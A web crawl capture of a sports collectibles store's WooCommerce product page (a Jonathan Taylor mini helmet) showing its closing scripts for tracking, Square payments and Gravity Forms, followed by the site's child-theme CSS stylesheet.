var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bs-collectibles.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-digital-wallet.js?ver=5.1.1" id="wc-square-digital-wallet-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/includes/config-woo/woo-custom-script.js?ver=1" id="wbc-custom-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.flexslider-min.js?ver=5.3.16" id="wbc-flexslider-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.js?ver=5.3.16" id="wbc-fancy-lightbox-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.sticky.js?ver=5.3.16" id="sticky-bar-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/scripts.js?ver=5.3.16" id="wbc-scripts-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/wbc-int.min.js?ver=5.3.16" id="wbc-int-scripts-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.froogaloop.js?ver=5.3.16" id="wbc-froogaloop-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CPORIR3C77U1NG7K1DDG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CPORIR3C77U1NG7K1DDG').track('Pageview', {'event_id': '69243e109838a_tt4b_woocommerce_65395da23fe27'})
ttq.instance('CPORIR3C77U1NG7K1DDG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.wow.min.js?ver=5.3.16" id="wbc-wow-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/bs-collectibles.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/bs-collectibles.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/bs-collectibles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"4bcf7ad536442921e2b0c2ba5747a06a","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.22" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.22" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"4bcf7ad536442921e2b0c2ba5747a06a"},"ajax":{"ajaxurl":"https:\/\/bs-collectibles.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"16973ee9b4","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/bs-collectibles.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"73c8203943"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.wc_square_credit_card_payment_form_handler = new WC_Square_Payment_Form_Handler( {"application_id":"sq0idp-wGVapF8sNt9PLrdj5znuKA","ajax_log_nonce":"356e01480f","ajax_url":"https:\/\/bs-collectibles.com\/wp-admin\/admin-ajax.php","csc_required":true,"currency_code":"USD","general_error":"An error occurred, please try again or try an alternate form of payment.","id":"square_credit_card","id_dasherized":"square-credit-card","is_checkout_registration_enabled":true,"is_user_logged_in":false,"is_add_payment_method_page":false,"location_id":"LFQFJGJ1GHQBD","logging_enabled":false,"ajax_wc_checkout_validate_nonce":"17236d3c1c","is_manual_order_payment":false,"payment_token_nonce":"8771b9ec48","order_id":0,"ajax_get_order_amount_nonce":"26aaa95112","ajax_should_charge_order_nonce":"0c027b68be","is_change_payment_method_request":false,"enabled_card_types":["visa","mastercard","amex","jcb"],"square_card_types":{"visa":"visa","masterCard":"mastercard","americanExpress":"amex","JCB":"jcb","discoverDiners":"dinersclub"},"input_styles":[{"backgroundColor":"transparent","fontSize":"1.3em"}]} );

window.wc_square_digital_wallet_handler = new WC_Square_Digital_Wallet_Handler( {"application_id":"sq0idp-wGVapF8sNt9PLrdj5znuKA","location_id":"LFQFJGJ1GHQBD","gateway_id":"square_credit_card","gateway_id_dasherized":"square-credit-card","payment_request":{"requestShippingContact":true,"requestEmailAddress":true,"requestBillingContact":true,"countryCode":"US","currencyCode":"USD","lineItems":[{"label":"Jonathan Taylor Mini Helmet","amount":"199.99","pending":false},{"label":"Tax","amount":"0.00","pending":false}],"shippingOptions":[{"id":"0","label":"Pending","amount":"0.00","pending":false}],"total":{"label":"BS Collectibles (via WooCommerce)","amount":"199.99","pending":false}},"context":"product","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"\/?wc-ajax=%%endpoint%%","payment_request_nonce":"3c293b8f39","add_to_cart_nonce":"02f32e0b4b","recalculate_totals_nonce":"f6fb017b6a","process_checkout_nonce":"dcfe7499c5","logging_enabled":false,"hide_button_options":["apple"],"google_pay_color":"black","apple_pay_color":"black","apple_pay_type":"buy","buy_with_gpay_text":"Buy with GPay","opens_in_new_window_text":"opens in a new window"} );
 });
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'OJyCVZ7rfjIF2qbqedkYgcCJ9v4YX1tPxHadeBVM6qw1ZeLGa72rjNqR7Sh1HKTE';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/style.css?ver=5.3.16
body_size: 25785
content:
/*
Theme Name: NineZeroSeven Child
Theme URI: https://thegratzi.com
Author: Daniel Hatter of The Gratzi, Inc.
Author URI: https://thegratzi.com/team-member/daniel-hatter
Template: ninezeroseven
Description: Updated <a href="/wp-content/themes/ninezeroseven-child/changelog.txt">11/10/2021</a>
Version: 4.6
*/

@import url("../ninezeroseven/style.css");

/************************************************************************
* Custom CSS code below
*************************************************************************/

/***** HEADINGS *****/
@import url("headings.css");
@import url("woocommerce.css");

/***** FONT IMPORTS *****/
/*@import url("assets/fonts/proxima-nova/stylesheet.css");*/
/*@import url("assets/fonts/brandon-grot/stylesheet.css");*/
/*@import url("assets/fonts/futura-pt/stylesheet.css");*/

/***** CUSTOM FONTS *****/
.special-heading-1 {
	text-transform: uppercase;
}
.special-heading-2 {
	text-transform: none;
}
.special-heading-3 {
	text-transform: uppercase;
}
.special-heading-4 {
	text-transform: none;
}

div.special-heading-3 {
	display: inline-block;
}

/***** STYLES *****/
html {
	scroll-behavior: smooth;
}
.admin-bar-logo {
    top: -1px!important;
}
.wow/*,
.wbc-hr,
.wbc-list li,
.wpb_wrapper > a > .wbc-icon-wrapper*/ { /* fixes 907 animated elements appearing then animating */
	visibility: hidden;
}
.wbc-color {
	-webkit-text-stroke: 1px #fff;
	letter-spacing: 0;
}
ul#main-menu a,
ul#mobile-nav-menu-ul a {
	/*text-transform: uppercase;*/
	transition: .28s;
}
ul#main-menu .sub-menu,
.mobile-nav-menu {
	box-shadow: 0 2px 5px 0px rgba(0, 0, 0, 0.1);
}
.mobile-nav-menu {
    overflow-y: auto;
}
ul#main-menu li.current-menu-item > a,
.mobile-nav-menu li.current-menu-item > a {
	color: #b12625;
}
ul.sub-menu {
	padding: 0!important;
}
.site-logo-title.has-logo img {
	padding: 5px 0;
}
/***** menu items with background color *****/
/*ul#main-menu > li > a {
	padding-left: 15px!important;
	padding-right: 15px!important;
}
ul#main-menu > li.current-menu-item > a,
ul#main-menu > li > a:hover {
	background-color: #333;
	color: #fff;
}*/
/***** end menu items with background color *****/
.mobile-nav-menu .wbc_menu li > ul > li a {
    font-size: 14px;
}
.top-extra-bar .left-top-bar {
    font-size: 14px;
    line-height: 40px;
	font-weight: 600;
}
.left-top-bar .left-content-top li {
    margin-right: 12px;
}
.header-bar .social-links {
    font-size: 18px;
}
.header-bar .social-links a {
    padding: 0 6px;
    line-height: 40px;
}
/***** fix for sticky menu not resizing on scroll up *****/
/*.sticky-menu:not(.is-sticky) .header-inner,
.sticky-menu:not(.is-sticky) .site-logo-title.has-logo {
	height: 100px!important;
}
.sticky-menu:not(.is-sticky) #main-menu > li {
	line-height: 100px!important;
}*/
/***** end fix for sticky menu not resizing on scroll up *****/
.wbc-submenu-arrow i {
	color: #777!important;
}
.mobile-nav-menu {
    max-height: 400px;
}
b,strong {
	font-weight: 600;
}
.vc_row p a {
	font-weight: 600;
	text-decoration: none;
}
.vc_row p a:hover {
	text-decoration: underline;
}
.hidden {
	display: none!important;
}
.white-text {
	color: #fff!important;
}
.gray-text {
	color: #777!important;
}
.card .wbc-icon-box {
	transition: box-shadow .25s;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);
}
.card .wbc-icon-box:hover {
	box-shadow: 0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
}
.wbc-button {
	text-transform: uppercase;
}
.gform_wrapper {
	margin: 0 0 30px!important;
}
ul.gform_fields li:first-of-type:not(.gf_left_half):not(.gf_left_third) {
	margin-top: 0!important;
}
.gform_required_legend {
	display: none;
}
.gfield legend {
	border: 0;
	color: #444!important; /* change as needed */
}
.gfield label + .gfield_description {
	margin-top: -5px;
	padding-top: 0!important;
	padding-bottom: 10px!important;
	font-style: italic;
}
.gform_button.button {
	font-weight: 500; /* change as needed */
    float: none;
	font-size: 16px!important; /* change as needed */
	padding: 12px 26px!important; /* change as needed */
	margin: 0!important;
	text-transform: uppercase!important;
	border-width: 2px!important;
	border-radius: 2px!important; /* change as needed */
}
.gform_button.button:hover,
.gform_button.button:active {
	background: rgba(255,255,255,.01)!important;
	color: #B12625!important; /* change as needed */
	border-color: #B12625!important; /* change as needed */
}
.gform_wrapper.gravity-theme .gform_footer input.button:disabled {
	background: #384048!important;
	border-color: #384048!important;
	color: #fff!important;
	cursor: not-allowed;
}
.gfield_description.validation_message.gfield_validation_message {
	padding: 10px!important;
}
.gform_confirmation_wrapper {
	opacity: 1!important;
    margin: 0 0 30px;
	padding: 15px;
	background-color: #f5f5f5;
	border-radius: 2px;
	text-align: center;
	animation: confirmation 1.5s 3;
}
@keyframes confirmation {
	0% {
		box-shadow: 0 0 0 0 #b12625;
	}
	70% {
		box-shadow: 0 0 0 8px rgba(255,255,255,0);
	}
	100% {
		box-shadow: 0 0 0 0 rgba(255,255,255,0);
	}
}
.gform_footer {
	margin: 0!important;
	padding: 0!important;
}
.gform_footer .gform_button.button {
	margin-top: 16px!important;
}
.gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
    padding: 5px 12px!important;
}
.gform_wrapper textarea {
    padding: 12px!important;
}
.select2-container--default .select2-selection--single:focus,
.select2-container--default .select2-selection--single:hover,
input[type="tel"]:focus,
input[type="tel"]:hover,
input[type="text"]:focus,
input[type="text"]:hover,
input[type="password"]:focus,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
input[type="search"]:focus,
input[type="search"]:hover,
select:focus,
select:hover,
textarea:focus,
textarea:hover {
    background: #f0f0f0!important;
    border-color: #f0f0f0!important;
}
.gform_wrapper.gravity-theme .gfield textarea.medium {
    height: 140px;
}
span.gfield_required {
	color: red;
}
label,
.gform_wrapper label.gfield_label,
.gform_wrapper legend.gfield_label {
	margin-bottom: 0;
	opacity: 1;
	font-weight: 600!important;
}
.gform_wrapper .gform_heading {
	margin-bottom: 0;
}
.gform_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
	font-weight: 500;
	font-size: 30px;
}
.gform_wrapper .gform_heading span.gform_description {
    font-weight: 300;
    margin: 0 0 15px;
}
@media only screen and (max-width: 480px) {
	.gform_wrapper .gform_heading span.gform_description {
		font-size: 14px!important;
	}
}
.gform_wrapper .gform_heading span.gform_description a {
    font-weight: 600;
}
.nomargin {
	margin: 0!important;
}
.only-mobile,
.only-small {
	display: none;
}
@media only screen and (max-width: 991px) {
	.no-medium {
		display: none!important;
	}
}
@media only screen and (min-width: 768px) {
	.padding-45-left > .vc_column-inner {
		padding-left: 45px;
	}
	.padding-45-right > .vc_column-inner {
		padding-right: 45px;
	}
	.justify {
		text-align: justify!important;
	}
}
@media only screen and (max-width: 767px) {
	.left-mobile,
	.left-mobile h1,
	.left-mobile h2,
	.left-mobile h3,
	.left-mobile h4,
	.left-mobile h5,
	.left-mobile h6,
	.left-mobile .wpb_single_image {
		text-align: left!important;
	}
	.center-mobile,
	.center-mobile h1,
	.center-mobile h2,
	.center-mobile h3,
	.center-mobile h4,
	.center-mobile h5,
	.center-mobile h6,
	.center-mobile .wpb_single_image {
		text-align: center!important;
	}
	.center-mobile ul,
	.center-mobile ol {
		text-align: left!important;
	}
	.no-mobile {
		display: none!important;
	}
	.only-mobile {
		display: block;
	}
	.wpb_map_wraper {
		height: 360px!important;
	}
	.wpb_map_wraper iframe {
		height: 680px!important;
	}
}
@media only screen and (max-width: 480px) {
	.only-small {
		display: block;
	}
}
.shadow .wbc-heading,
.shadow .wpb_text_column,
.shadow .wbc-countup {
	text-shadow: 0px 0px 3px #242424!important;
}
footer .widget {
	font-size: 14px;
}
footer .widget a i {
	font-size: 32px;
	margin: 0 4px 4px 0;
}
.smaller {
	font-size: 16px;
}
.woo-smaller {
	font-size: 14px;
}
@media only screen and (min-width: 768px) {
	footer .widgets-area .col-sm-4:first-of-type {
		padding-right: 60px;
	}
	.larger {
		font-size: 20px;
	}
}
@media only screen and (max-width: 767px) {
	footer {
		text-align: center;
	}
	.footer-menu ul {
		text-align: center;
		padding-left: 0;
		margin-top: 20px;
	}
}

/***** wpbakery single image *****/
.wpb_single_image a img {
	opacity: 1;
	transition: .25s;
}
.wpb_single_image a:hover img {
	/*opacity: .8;*/
}
/***** end wpbakery single image *****/

/***** wpbakery image gallery *****/
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul {
	text-align: center!important;
	font-size: 0!important;
	height: auto!important;
}
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul li.isotope-item {
    position: static!important;
    margin: 15px!important;
    float: none!important;
	display: inline-block!important;
}
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul li.isotope-item a img {
    opacity: 1;
	transition: .25s;
}
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul li.isotope-item a:hover img {
    opacity: .8;
}
/***** end wpbakery image gallery *****/

.main-footer .widgets-area {
	padding: 60px 0 30px;
	min-height: 0;
}
footer .bottom-band {
	border-top: 0px;
    font-size: 14px;
}
footer .bottom-band .col-sm-6.copy-info {
	width: 100%;
	text-align: center;
	max-width: 100%;
	flex: auto;
}
footer .bottom-band .col-sm-6.extra-info {
	display: none;
}
footer .zoom-social-icons-list li {
	border: none!important;
	margin: 0!important;
}
footer.main-footer .contacts a {
	display: block;
	padding: 2.5px 0;
}
footer.main-footer .contacts a i {
	margin: 0 8px 0 0;
	width: 20px;
	text-align: center;
	color: #819b20;
	font-size: 18px;
	position: relative;
	top: 2px;
}
/*.footer-menu li {
    border-right: 1px solid #fff;
}*/
.blog .main-content-area,
.category .main-content-area {
	padding: 40px 0;
}
.blog h1.entry-title,
.category h1.entry-title {
	margin: 0 0 40px;
}
.blog article.post,
.category article.post,
.wbc-blog-post-wrapper article.post {
	padding: 0 0 30px;
	margin: 0 0 30px;
}
.blog article.post:last-of-type,
.category article.post:last-of-type,
.wbc-blog-post-wrapper article.post:last-of-type {
	margin: 0;
	border-bottom: 0;
}
.blog article.post .post-header,
.category article.post .post-header,
.wbc-blog-post-wrapper article.post .post-header {
	margin: 15px 0;
}
.blog .entry-meta,
.category .entry-meta,
.single-post .entry-meta,
.wbc-blog-post-wrapper .entry-meta {
	font-size: 14px;
	margin: 0;
	opacity: .8;
}
.blog .entry-meta .user,
.blog .entry-meta .post-in,
.blog .entry-meta .comments,
.category .entry-meta .user,
.category .entry-meta .post-in,
.category .entry-meta .comments,
.single-post .entry-meta .user,
.single-post .entry-meta .post-in,
.single-post .entry-meta .comments,
.wbc-blog-post-wrapper .entry-meta .user,
.wbc-blog-post-wrapper .entry-meta .post-in,
.wbc-blog-post-wrapper .entry-meta .comments {
	display: none;
}
.blog .more-link,
.category .more-link,
.wbc-blog-post-wrapper .more-link {
	text-align: left;
	margin-top: 20px;
}
.blog .more-link a,
.category .more-link a,
.wbc-blog-post-wrapper .more-link a {
	border-radius: 30px;
	padding: 8px 18px;
	text-transform: uppercase;
	font-size: 16px;
}
.blog .post-header .entry-title,
.category .post-header .entry-title,
.wbc-blog-post-wrapper .post-header .entry-title {
	margin-bottom: 5px;
}
.single-post .entry-content {
	padding: 0 0 20px;
}
.single-post article.post {
	margin: 0;
	border-bottom: 0;
}
.link-box .wbc-color-box h3.vc_custom_heading a {
	padding: 40px 40px 20px 40px;
	display: block;
}
.link-box .wbc-color-box div.vc_custom_heading a {
	padding: 0 40px 40px 40px;
	display: block;
}
.link-box .wbc-color-box .wpb_single_image {
	overflow: hidden;
}
.link-box .wbc-color-box .wpb_single_image img {
	transition: transform 3s;
}
.link-box .wbc-color-box:hover .wpb_single_image img {
	transform: scale(1.25);
}
.link-box a.vc_single_image-wrapper img {
	opacity: 1!important;
}
form.post-password-form {
	margin: 0 auto 0;
	padding: 60px 15px 50px;
	max-width: 1170px;
}
td, th {
	border: inherit;
}
table {
	text-align: left;
}
table:not(.wp-calendar-table) tr:nth-child(2n) {
    background-color: inherit;
}
.wbc-list {
	margin: 0 0 20px;
}
.wbc-list li .wbc-icon-wrapper {
	position: relative;
	top: 3px;
}
#contact.fancybox-content {
	width: 700px;
}
#contact.fancybox-content .gform_wrapper {
	margin: 0!important;
}
footer .menu-item a {
	position: relative;
	padding: 8px 15px;
	border: 0;
	text-align: left!important;
}
footer .menu-item a::before {
	content: "\f0da";
	font-family: FontAwesome;
	left: 0;
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #3a3a3a;
}
footer .menu-item.current-menu-item a {
	color: #b12625;
}
table.contact i {
	font-size: 22px;
	color: #333;
	position: relative;
	top: 2px;
}
table.contact th,
table.contact td {
	border: 0;
	padding: 8px 4px;
	word-break: break-all;
}
table.contact th:nth-child(1),
table.contact td:nth-child(1) {
	text-align: center;
}
table.contact th:nth-child(2),
table.contact td:nth-child(2) {
	text-align: left!important;
}
.mpc-counter {
	display: block!important;
	-webkit-box-shadow: 0 0 40px rgb(0 0 0 / 7%);
	-moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.07);
	-ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.07);
	-o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 40px rgb(0 0 0 / 7%);
}
.mfp-bg {
	z-index: 10420000000!important;
}
.mfp-wrap {
	z-index: 10430000000!important;
}
.owl-carousel.owl-theme .owl-dots {
	line-height: 0;
}
.owl-carousel.owl-theme .owl-dots .owl-dot span {
	margin-bottom: 0;
}
/*.owl-carousel.owl-theme .owl-nav {
	position: initial;
}
.owl-carousel.owl-theme .owl-nav button {
	position: absolute;
	top: calc(50% - 45px);
	width: 40px;
	height: 80px;
	border-radius: 0;
	margin: 0;
	color: #fff;
	background: rgba(0,0,0,.4);
	transition: .25s;
}
.owl-carousel.owl-theme .owl-nav button:hover {
	color: #fff;
	background: rgba(0,0,0,.6);
}
.owl-carousel.owl-theme .owl-prev {
	left: 0;
}
.owl-carousel.owl-theme .owl-next {
	right: 0;
}
@media only screen and (max-width: 480px) {
	.owl-carousel.owl-theme .owl-nav {
		margin: 0;
	}
	.owl-carousel.owl-theme .owl-nav button {
		top: calc(50% - 40px);
	}
	.owl-carousel.owl-theme .owl-dots {
		display: none;
	}
}*/
.wbc-button.button.underline {
	border-top: 0;
	border-left: 0;
	border-right: 0;
	transition: .25s;
	position: relative;
	bottom: 0;
}
.wbc-button.button.underline:hover {
	bottom: 5px;
	padding-left: 3px!important;
	padding-right: 3px!important;
}
a.anchor {
	display: block;
	position: relative;
	visibility: hidden;
}
@media only screen and (min-width: 768px) {
	a.anchor {
		top: -108px;
	}
}
.vc_images_carousel {
	margin: 0;
}
.text-center .vc_images_carousel {
	margin: 0 auto;
}
.vc_tta-container {
	margin: 0!important;
}
.vc_tta-container .vc_tta-panel {
	margin: 0;
	border-top: 1px solid #e6e6e6;
}
.vc_tta-container .vc_tta-panel:last-of-type {
	border-bottom: 1px solid #e6e6e6;
}
.vc_tta-container .vc_tta-panel-heading {
	color: #3a3a3a!important;
	background-color: transparent!important;
	border-color: transparent!important;
	transition: .28s!important;
	border-radius: 0px!important;
}
.vc_tta-container .vc_tta-panel-heading:hover,
.vc_tta-container .vc_active .vc_tta-panel-heading {
	background-color: transparent!important;
	border-color: transparent!important;
}
.vc_tta.vc_general .vc_tta-panel-title > a {
	padding-top: 20px!important;
	padding-bottom: 20px!important;
}
.vc_tta-container .vc_tta-panel-body {
	padding: 0 0 20px!important;
	border-radius: 0px!important;
	font-size: 14px;
}
.vc_tta-container .vc_tta-panel-heading span.vc_tta-title-text {
	font-size: 24px;
	font-weight: 600;
	color: #3a3a3a;
}
.vc_tta-container .vc_tta-panel-heading:hover span.vc_tta-title-text,
.vc_tta-container .vc_active .vc_tta-panel-heading span.vc_tta-title-text {
	color: #b12625!important;
}
.vc_tta-container .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta-container .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #3a3a3a!important;
}
.vc_tta-container .vc_tta-panel-heading:hover .vc_tta-controls-icon::before,
